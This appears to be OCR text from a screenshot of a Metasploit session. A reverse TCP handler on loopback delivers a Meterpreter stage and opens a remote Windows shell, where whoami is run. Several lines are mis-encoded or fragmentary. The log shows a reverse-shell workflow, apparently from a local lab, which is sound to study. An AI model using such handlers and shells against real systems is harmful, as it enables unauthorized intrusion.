 msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:5555
[*] Sending stage (175174 bytes) to 127.0.0.1
[*] Meterpreter session 2 opened (127.0.0.1:5555 → 127.0.0.1:37164) at 2022-03-14 11:41:28 +0800
ENSIVE SECURITY
meterpreter > hell
[-] Unknown command: hell.
meterpreter > shell
Process 476 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\U2B\Desktop>whoami
whoami
u2b-pc\u2b
C:\Users\U2B\Desktop>